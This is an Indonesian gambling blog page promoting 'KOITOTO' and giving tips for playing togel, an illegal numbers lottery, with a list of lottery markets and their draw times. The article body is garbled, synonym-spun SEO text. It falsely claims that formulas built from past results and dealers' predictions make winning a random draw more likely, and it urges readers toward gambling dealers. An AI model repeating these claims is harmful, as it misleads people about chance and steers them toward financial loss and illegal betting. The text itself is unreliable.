            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://insanityvsp90xnow.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://insanityvsp90xnow.com/category/agen-togel/" itemprop="item"><span itemprop="name">Agen Togel</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://insanityvsp90xnow.com/koitoto-cara-main-judi-togel-agunan-ringan-raih-kemenangan-dengan-keuntungan-besar-dimba/" itemprop="item"><span itemprop="name">KOITOTO : Cara Main Judi Togel Agunan Ringan Raih kemenangan dengan Keuntungan Besar Dimba</span></a><meta itemprop="position" content="3" /></li></ul></div>
        </div>
            <div class="section-block-upper">
        <div id="primary" class="content-area">
            <main id="main" class="site-main">
                                    <article id="post-898" class="af-single-article post-898 post type-post status-publish format-standard hentry category-agen-togel">

                        <div class="entry-content-wrap read-single social-after-title">

                                    <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg ">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://insanityvsp90xnow.com/category/agen-togel/">
                                 Agen Togel
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">KOITOTO : Cara Main Judi Togel Agunan Ringan Raih kemenangan dengan Keuntungan Besar Dimba</h1>


                    <div class="aft-post-excerpt-and-meta color-pad">
                                                
                        <div class="entry-meta">

                            

            <span class="author-links">
                                <span class="item-metadata posts-author byline">
                                    <i class="far fa-user-circle"></i>
                                    <a href="https://insanityvsp90xnow.com/author/admin/">
                    admin                </a>
                   </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        January 8, 2023            </span>
            
            </span>
                                                                    <div class="aft-comment-view-share">
            </div>
                                
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
                                    
                                                            <div class="read-img pos-rel">
                                                                                                        </div>

                            
                            

    <div class="color-pad">
        <div class="entry-content read-details">
            <p>Telah lumayan lama togel atau toto gelap jadi perjudian yang banyak dimainkan banyak betaruh. Togel diakui sanggup memberinya sejumlah keuntungan melalui taruhan menariknya yang simpel dimainkan. Namun, buat dapat peroleh keringanan menang atau untung yang tinggi dalam permainkan judi togel, beberapa pemain atau bettor pun penting ketahui beberapa strategi terunggul langkah memainkan. Kendati amat ringan lantaran perlu menduga angka keluaran saja, akan tetapi mustahil untuk bettor dapat menang bermain togel cukup dengan menurut peruntungan saja.<br />
Bermain togel memanglah tidak sesusah seperti umumnya beberapa jenis perjudian online lain.</p>
<p><img decoding="async" class="size-medium wp-image-8 aligncenter" src="https://insanityvsp90xnow.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://insanityvsp90xnow.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://insanityvsp90xnow.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://insanityvsp90xnow.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Walau demikian, yang bernama perjudian, dalam togel lantas pastilah ada sekian banyak strategi atau teknik khusus yang perlu didalami tiap bettor sebelumnya akan menetapkan untuk memainkan. Akan tetapi demikian, apabila mana anda sudah ketahui sejumlah trick terbaik, bukan tak bisa kalau kemenangan maupun keuntungan paling besar dapat teruji anda peroleh.<br />
Saat itu, teknik mainkan judi togel waktu ini telah sebegitu meringankan.</p>
<p>Tidak seperti dahulu yang cuman dapat anda permainkan lewat broker judi darat, saat ini taruhan togel bisa dimainkan dimanapun dan setiap saat ingat telah banyak juga beberapa situs taruhan togel yang mudah dicari di internet. Tapi, sebuah perihal yang tentu jika jika anda memiliki rencana coba keberuntungan di saat main togel, yakini anda telah menyadari dan mengenali beberapa strategi terbaik maka agunan kemungkinan menang serta keuntungan yang begitu besar pastinya dapat anda raih didalamnya.</p>
<p>Perihal yang membuat judi togel makin memukau karena sekarang telah sangat banyak macam-macam pasaran togel yang dapat anda permainkan. Juga tidak sekedar dari pasaran saja, macam-macam permainan togel lantas yang terhidang keseluruh model pasaran sangat banyak hingga amat efisien memberi kesenangan serta kepuasan yang memikat karena pemain atau bettor dapat menempatkan taruhan di macam pasaran maupun perjudian togel apa saja.</p>
<h2>Sejumlah Perihal Penting Harus Jadi perhatian Dalam Taruhan Judi Togel</h2>
<p>Kebanyakan dari kelompok beberapa bettor atau penjudi di Indonesia nyata telah mengetahui tata langkah atau proses metode main togel. Apa lagi karena ingat taruhan judi toto gelap ini telah ada sudah lama di Indonesia maka dari itu bermainnya benar-benar cukup akrab buat sebagian orang. Akan tetapi, biarpun telah banyak bettor yang coba perjudian togel, tapi tidak seluruhnya bettor atau penjudi tahu sejumlah pokok utama didalamnya, hingga lumayan banyak yang merasakan banyak kesukaran sewaktu permainkan taruhannya. Untuk itu, buat dapat memperingan anda dalam mejalankan taruhannya, baca lebih dahulu berikut di bawah ini beberapa hal utama yang sebaiknya jadi perhatian saat bermain judi togel antara lain contohnya:</p>
<h2>Siapkan Modal yang Cukup</h2>
<p>Hal utama yang sebaiknya menjadi perhatian dan dikerjakan beberapa penjudi yang hendak mau bermain judi togel pastinya yaitu menyiapkan sejumlah modal yang cukupi. Dalam perjudian online apa saja termaksud togel, modal memanglah jadi hal yang dibutuhkan untuk beberapa betaruh atau penjudi. Karena, modal yang dipunyai itu selanjutnya akan dipakai dalam memasangkan taruhan maupun mendeposit sebelumnya taruhan togel online betul-betul bisa anda permainkan.</p>
<h2>Tahu Peraturan serta Teknik Taruhan Togel</h2>
<p>Kalau anda dapat permainkan taruhan judi togel, karena itu pasti anda harus mengerti ketentuan dan metodenya taruhan togel. Banyak penjudi yang mungkin susah mengerti seperti apakah ketentuan yang betul dalam taruhan togel yang kebanyakan hanya ketahui menerka atau memperkirakan angka keluaran saja. Lantaran, disamping semata-mata mengira angka pengeluaran saja, ada berbagai hal yang lain penting anda kenali juga dalam judi togel seperti bagaimana tekniknya memperoleh angka terpilih atau bagaimana membikin rumus perkiraannya.</p>
<h2>Mengetahui Model-Jenis Pasaran dengan Baik</h2>
<p>Dalam judi togel terus banyak pasaran togel yang dapat anda tentukan serta permainkan. Sampai, taruhan togel yang udah kita mengenal saat ini menyiapkan makin banyak model pasaran hingga semakin memikat meskipun di lain bidang membikin bettor susah harus pilih pasang taruhan pada tipe pasaran mana. Tetapi minimal, jikamana anda telah mengetahui banyak beberapa jenis pasaran togel yang terkenal sekarang, rasanya tidak sukar buat anda sanggup mendapati pasaran yang benar untuk coba dimainkan yang diperhitungkan akan memberi kesempatan peruntungan jauh lebih bagus.</p>
<h2>Mengerti Sejumlah Type Permainan Togel</h2>
<p>Gak cukup dengan cuma mengetahui beberapa model pasaran saja, dalam judi togel lantas tiap-tiap penjudi  perlu mengerti sejumlah jenis permainan togel yang ada sekarang. Jika bagaimana anda mengerti banyak beberapa jenis permainan togel, karenanya anda dapat peroleh kesempatan menang atau hoki yang lebih baik lantaran bisa tentukan alternatif model taruhan atau type permainan togel yang paling tepat. Apa lagi, seluruhnya tipe pasaran togel yang ada pastilah memberikan pelbagai macam type permainan togel yang komplet agar dapat banyak penjudi permemainkan nanti.</p>
<h2>Punya Saran Bandar Terunggul serta Dapat dipercaya</h2>
<p>Salah satunya perihal yang tentunya paling penting bagi beberapa bettor yang mau bermain judi togel yakni memiliki saran bandar terpercaya serta terbaik. Nach, pentingnya buat anda buat masuk di bandar terpercaya serta terbaik yang disarankan lantaran bisa ditetapkan pelayanan taruhan togel yang disajikan serius menanggung keuntungan, pasaran togel yang komplet dan kesempatan menang begitu besar.</p>
<h2>Macam Trick Terunggul Teknik Main Judi Togel Biar Gampang Meraih kemenangan dengan Keuntungan Paling besar</h2>
<p>Meskipun sesungguhnya bermain taruhan togel terus butuh strategi buat kemenangannya, akan tetapi seluruhnya bisa dituruti secara mudah tiap-tiap penjudi. Juga, sedikit cara atau langkah susah buat dapat menang bermain togel online atau dalam raih keuntungan paling besarnya. Tapi demikian, pastilah tidak seluruhnya betaruh khususnya pemula yang telah mengerti dengan cara-triknya maka perlu dimengerti sebelumnya mencoba. Mengenai sejumlah jenis trick terpilih langkah main judi togel supaya simpel raih kemenangan dengan keuntungan paling besar antara lain sebagai berikut ini:</p>
<h2>Menunjuk Pasaran Terbaik</h2>
<p>Cara terpilih yang paling wajar buat anda coba saat bermain judi togel biar gampang menang serta peroleh sejumlah keuntungan pastinya merupakan menunjuk pasaran terbaik. Bila anda menunjuk pasaran togel yang pas, karenanya bukan tak mungkin kalaupun anda dapat bertambah berkesempatan menghasilkan keuntungan makin banyak terhitung dari kesempatan kemenangannya. Buat sebagian contoh model pasaran terbaik yang bisa anda coba tentukan dalam taruhan antara lain seperti pasaran togel Singapore, macau pools, togel HK, Sydney serta type yang lain.</p>
<h2>Permainkan Permainan Judi Togel Amat Simpel</h2>
<p>Keseluruh model pasaran togel nyata ada jenis beberapa jenis permainan togel didalamnya. Nach, pilih permainan togel yang pas terang akan juga berakibat pada besar tidaknya kemungkinan menang atau keuntungan anda kedepannya. Oleh karena itu, agar dapat makin membuat anda main judi togel lebih ringan meraih kemenangan dengan mendapatkan keuntungan makin besar, baiknya tentukan type permainan togel yang lebih gampang dimainkan terlebih dulu seperti togel 2D, tusuk bebas, tusuk macau atau apa saja yang anda menganggapnya gampang.</p>
<h2>Buat Prakiraan Togel</h2>
<p>Tidak ada metode yang lebih bagus dapat bikin anda menang bermain judi togel dengan mendapat keuntungan paling besarnya disamping dengan mesti bikin perkiraan togel. Buat mendapat perkiraan terhebat, anda perlu membikin rumus jitunya di mana dapat menggunakan data pengeluaran togel awal mulanya. Rata-rata, dari data result togel itu dia anda dapat mendapati beberapa angka terunggul yang bisa diproses menjadi sebuah rumus.</p>
<h2>Mencari Tahu Result Togel Paling akhir</h2>
<p>Sebagai halnya yang kami ungkapkan, mengenal data result atau keluaran togel fase sebelumnya jadi hal yang memang semestinya dilaksanakan tiap-tiap penjudi yang bermain judi togel. Bukan tanpa ada argumen, tapi dengan cari tahu serta membaca keluaran hasil togel paling akhir, maka dapat memudahkan anda sebagai bettor mendapatkan angka terpilih dari sejumlah data angka yang paling komplet bahkan juga dapat juga anda gunakan juga waktu bikin rumus prakiraannya hingga dapat memberikan atau menciptakan angka-angka terbaik.</p>
<h2>Main di Bandar Dapat dipercaya</h2>
<p>Satu diantara strategi terpilih langkah main judi togel yang menanggung anda dapat simpel menang atau mendapat keuntungan besar sekali yaitu dengan bermain di bandar paling dipercaya. Argumen terutama kenapa bermain di bandar togel terbaik dan terpercaya dapat membikin anda amat menjanjikan meraih kemenangan atau keuntungan besar sebab terus banyak tipe pasaran sampai permainan togel yang disajikan. Bukan cuma hanya itu, broker judi yang dapat dipercaya  selalu bayar kemenangan peserta dengan cara nyata dengan beberapa bonus atraktif yang sangat realitas buat dapat diterima oleh semuanya pesertanya.</p>
<h2>Bervariasi Tipe Pasaran Terunggul Dalam Judi Togel</h2>
<p>Pasaran togel jadi salah satunya istilah yang kerap didapati dalam taruhan togel. Sebab, saat sebelum mau main judi togel serta lakukan perkiraan angka, tiap-tiap penjudi akan disarankan lebih dahulu untuk tentukan satu diantara macam pasaran dari beberapa model pasaran togel yang disiapkan di broker judi khusus.</p>
<p>Ingat dalam taruhan togel udah ada demikian banyak ada pilihan model pasarannya waktu ini, pastilah banyak penjudi lantas dituntut untuk agar dapat hati-hati dan benar memutuskan pasaran terbaik sebab bakal punya pengaruh kepada kesempatan kemenangan maupun keuntungan yang selanjutnya bakal diperoleh. Buat memperjelasnya, baca berikut banyak macam pasaran terbaik dalam judi togel yang dapat anda coba, antara lain:</p>
<h2>Togel Singapore (Singapore Pools)</h2>
<p>Macam pasaran togel terhebat yang dikira sangat populer ketimbang pasaran lain dalam judi togel tentu ialah togel Singapore atau Singapore pools. Sampai, togel singappore ini selalu banyak jadi opsi idola beberapa togelers karena diyakini jadi satu diantara permainan togel yang pertamanya kali sudah dikenalkan. Sedangkan, rata-rata bettor cenderung memutuskan taruhan togel di pasaran Singapore Pools karena dikira memberinya kesempatan menang yang begitu besar dengan susunan pengeluaran angka yang cukup ringan untuk diramalkan.</p>
<h2>Togel Sydney</h2>
<p>Selanjutnya ada togel Sydney yang dalam judi togel dianggap jadi salah satunya pasaran togel terhebat dengan menjajakan kemungkinan peruntungan yang baik sekali. Orang dapat simpel mainkan taruhan togel Sydney karena selalu siap keluaran hasil togel dalam sehari-harinya. Bukan hanya itu, yang menarik dari pasaran togel Sydney atau toto SDY ini sebab keluaran hasilnya yakni di siang hari, persisnya pada jam 13:50 WIB.</p>
<h2>Togel Toto Macau</h2>
<p>Dari begitu banyak macam pasaran togel, toto macau atau macau pools bisa dijelaskan jadi salah satunya pasaran togel yang sangat menarik serta tidak serupa dengan umumnya pasaran yang lain ada sekarang ini. Bagaimana tidak, togel toto macau punyai sehari pengeluaran dengan 4 kali skedul keluaran sekalian, maka perihal tersebut yang membikin pasaran toto macau ini sangatlah simpel buat dipermainkan lantaran banyak bettor punyai lebih banyak terdapat pilihan waktu untuk taruhan atau memasangkan taruhan togel.</p>
<h2>Togel Hongkong (HK Pools)</h2>
<p>HK Pools atau yang umum kita tahu berikut nama togel Hongkong adalah satu diantaranya pasaran togel yang udah ada sudah lama di Indonesia. Bahkan juga, togel Hongkong sendiri dianggap selaku pasaran togel paling besar ke-2  sehabis togel Singapore yang membuat terus banyak dimainkan banyak togelers sebab ringan, menarik dan sering selalu bisa memberi kemungkinan peruntungan yang sangatlah baik. Untuk hasil penarikan undian keluaran togel Hongkong bakal dilaksanakan drawing pada jam 23:00 WIB dalam sehari-harinya, karena pasaran toto HK ini tidak punya hari liburan.</p>
<h2>Togel Cambodia</h2>
<p>Ketimbang dengan beberapa macam pasaran togel lain, barangkali togel Cambodia belumlah cukup tenar untuk beberapa penjudi togel di Indonesia terlebih yang pemula. Walaupun sebenarnya, togel Cambodia sendiri sebagai satu diantaranya nama tipe pasaran yang paling pantas dicoba lantaran bisa memberi kesempatan menang maupun sampai keuntungan yang bertambah besar ketimbang beberapa macam pasaran lain. Karena itu, tidaklah mengherankan apabila saat ini juga di sejumlah banyak situs bandar judi togel terus siap pasaran togel Cambodia karena memanglah cukup banyak digandrungi.</p>
<h2>Togel Taiwan</h2>
<p>Tentang hal daftar macam pasaran togel terunggul di mana pula cukup tenar dalam taruhan judi togel waktu ini adalah togel Taiwan. Pasaran togel Taiwan kebanyakan siapkan beberapa macam permainan togel cukup bervariasi maka dari itu sangatlah wajar serta memikat buat dimainkan. Bukan hanya itu, togel Taiwan pula memberi hasil pengeluaran togel yang paling terancang maka dari itu kerap kemungkinan menang yang diberi oleh pasaran ini pula termasuk besar sekali.</p>
<h2>Trik Mengenali Ramalan Terhebat dan Tepat Dalam Judi Togel</h2>
<p>Tiap-tiap bettor yang main judi togel tentunya butuh angka terbaik buat dipakai dalam memasangkan taruhan atau mengira keluaran hasil togel ini hari atau seterusnya. Sebab bagaimana juga, menduga keluaran togel yang presisi tak segera bisa dilaksanakan hanya cukup mengira menurut perasaan atau hoki saja. Oleh sebab itu, lumayan banyak juga dari sejumlah bandar judi togel bisa dipercaya serta sah selalu memberi info ramalan togel yang dapat difungsikan oleh</p>
<h2>tiap-tiap anggotanya dalam cari atau mendapati angka terbaik.</h2>
<p>Banyak yang beranggapan kalau tiap prakiraan togel yang dikasihkan bandar judi mana saja tak menanggung selalu 100% presisi. Tetapi sekurang-kurangnya, karena ada data prakiraan togel, pasti dapat menolong beberapa bettor main judi togel lebih bagus dengan memiliki angka yang baik agar sesuai sama hasil pengeluaran togel nanti.<br />
Selai itu, teknik mengenali ramalan terpilih dan tepat dalam judi togel sendiri sesungguhnya amatlah simpel. Di mana, anda sebagai bettor bisa cari tahu data ramalan togel terunggul lewat website bandar togel sah dapat dipercaya yang umumnya terus memberinya perkiraan togel sangat presisi yang udah lewat tahap perhitungan sangat betul saat sebelum diserahkan ke seluruhnya beberapa penjudi.</p>
                            <div class="post-item-metadata entry-meta">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://insanityvsp90xnow.com/koitoto-strategi-main-judi-togel-agunan-ringan-meraih-kemenangan-dengan-keuntungan-besar-damsol/" rel="prev"><span class="em-post-navigation">Previous:</span> KOITOTO : Strategi Main Judi Togel Agunan Ringan Meraih kemenangan dengan Keuntungan Besar Damsol</a></div><div class="nav-next"><a href="https://insanityvsp90xnow.com/koitoto-trick-main-judi-togel-agunan-simpel-meraih-kemenangan-dengan-keuntungan-besar-taman/" rel="next"><span class="em-post-navigation">Next:</span> KOITOTO : Trick Main Judi Togel Agunan Simpel Meraih kemenangan dengan Keuntungan Besar Taman</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                        </div>



                        


                        
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts morenews-customizer">
                        
    <div class="af-title-subtitle-wrap">
      <h4 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Related Stories</span>
        <span class="heading-line-after"></span>
      </h4>
    </div>
                    <div class="af-container-row clearfix">
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://insanityvsp90xnow.com/prediksi-togel-japan-online-terpercaya/">Prediksi Togel Japan Online Terpercaya untuk Memaksimalkan Peluang Menang</a>
                <img width="300" height="173" src="https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15df7h-cfyrj-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15df7h-cfyrj-300x173.jpg 300w, https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15df7h-cfyrj-1024x590.jpg 1024w, https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15df7h-cfyrj-768x442.jpg 768w, https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15df7h-cfyrj.jpg 1333w" sizes="(max-width: 300px) 100vw, 300px" />
                    <div class="post-format-and-min-read-wrap">
                                                                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://insanityvsp90xnow.com/category/agen-togel/">
                                 Agen Togel
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h4>
                            <a href="https://insanityvsp90xnow.com/prediksi-togel-japan-online-terpercaya/" aria-label="Prediksi Togel Japan Online Terpercaya untuk Memaksimalkan Peluang Menang">Prediksi Togel Japan Online Terpercaya untuk Memaksimalkan Peluang Menang</a>
                        </h4>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        December 22, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                                
                            </div>
        </div>

                            </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://insanityvsp90xnow.com/togel-japan-online-no-1/">Togel Japan Online No.1: Panduan Lengkap untuk Pemain Pemula</a>
                <img width="300" height="173" src="https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15df8j-2bscg-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15df8j-2bscg-300x173.jpg 300w, https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15df8j-2bscg-1024x590.jpg 1024w, https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15df8j-2bscg-768x442.jpg 768w, https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15df8j-2bscg.jpg 1333w" sizes="auto, (max-width: 300px) 100vw, 300px" />
                    <div class="post-format-and-min-read-wrap">
                                                                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://insanityvsp90xnow.com/category/agen-togel/">
                                 Agen Togel
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h4>
                            <a href="https://insanityvsp90xnow.com/togel-japan-online-no-1/" aria-label="Togel Japan Online No.1: Panduan Lengkap untuk Pemain Pemula">Togel Japan Online No.1: Panduan Lengkap untuk Pemain Pemula</a>
                        </h4>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        December 21, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                                
                            </div>
        </div>

                            </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://insanityvsp90xnow.com/agen-togel-japan-resmi/">Agen Togel Japan Resmi: Panduan Lengkap untuk Pemain Baru</a>
                <img width="300" height="173" src="https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15df9k-5euef-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15df9k-5euef-300x173.jpg 300w, https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15df9k-5euef-1024x590.jpg 1024w, https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15df9k-5euef-768x442.jpg 768w, https://insanityvsp90xnow.com/wp-content/uploads/2025/12/v2-15df9k-5euef.jpg 1333w" sizes="auto, (max-width: 300px) 100vw, 300px" />
                    <div class="post-format-and-min-read-wrap">
                                                                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://insanityvsp90xnow.com/category/agen-togel/">
                                 Agen Togel
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h4>
                            <a href="https://insanityvsp90xnow.com/agen-togel-japan-resmi/" aria-label="Agen Togel Japan Resmi: Panduan Lengkap untuk Pemain Baru">Agen Togel Japan Resmi: Panduan Lengkap untuk Pemain Baru</a>
                        </h4>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        December 20, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                                
                            </div>
        </div>

                            </div>
                        </div>
    </div>
</div>



                    </article>
                
            </main><!-- #main -->
        </div><!-- #primary -->

        


<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="block-2" class="widget morenews-widget widget_block widget_search"><form role="search" method="get" action="https://insanityvsp90xnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget morenews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://insanityvsp90xnow.com/tips-rahasia-menang-besar-di-situs-ceme-online-ceme-keliling/">Tips Rahasia Menang Besar di Situs Ceme Online (Ceme Keliling): Strategi Efektif untuk Pemain Pemula dan Berpengalaman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://insanityvsp90xnow.com/strategi-ampuh-paduan-menang-judi-ceme-online-ceme-keliling/">Strategi Ampuh Paduan Menang Judi Ceme Online (Ceme Keliling) untuk Pemain Unggul</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://insanityvsp90xnow.com/cara-cepat-menang-di-situs-ceme-online-ceme-keliling-terpercaya/">Cara Cepat Menang di Situs Ceme Online (Ceme Keliling) Terpercaya untuk Pemain Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://insanityvsp90xnow.com/paduan-menang-judi-situs-ceme-online-ceme-keliling-untuk-pemula/">Paduan Menang Judi Situs Ceme Online (Ceme Keliling) untuk Pemula Dengan Strategi Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://insanityvsp90xnow.com/agen-judi-bola-online-terpercaya-2025-dengan-odds-tinggi-dan-pembayaran-cepat/">Agen Judi Bola Online Terpercaya 2025 dengan Odds Tinggi dan Pembayaran Cepat</a></li>
</ul></div></div><div id="block-4" class="widget morenews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div><div id="block-5" class="widget morenews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://insanityvsp90xnow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://insanityvsp90xnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://insanityvsp90xnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://insanityvsp90xnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://insanityvsp90xnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://insanityvsp90xnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://insanityvsp90xnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://insanityvsp90xnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://insanityvsp90xnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://insanityvsp90xnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://insanityvsp90xnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://insanityvsp90xnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://insanityvsp90xnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://insanityvsp90xnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://insanityvsp90xnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://insanityvsp90xnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://insanityvsp90xnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://insanityvsp90xnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://insanityvsp90xnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://insanityvsp90xnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://insanityvsp90xnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://insanityvsp90xnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://insanityvsp90xnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://insanityvsp90xnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://insanityvsp90xnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://insanityvsp90xnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://insanityvsp90xnow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://insanityvsp90xnow.com/2022/12/'>December 2022</a></li>
</ul></div></div><div id="block-6" class="widget morenews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://insanityvsp90xnow.com/category/agen-togel/">Agen Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://insanityvsp90xnow.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://insanityvsp90xnow.com/category/ceme-online/">Ceme Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://insanityvsp90xnow.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://insanityvsp90xnow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://insanityvsp90xnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://insanityvsp90xnow.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://insanityvsp90xnow.com/category/uncategorized/">Uncategorized</a>
</li>
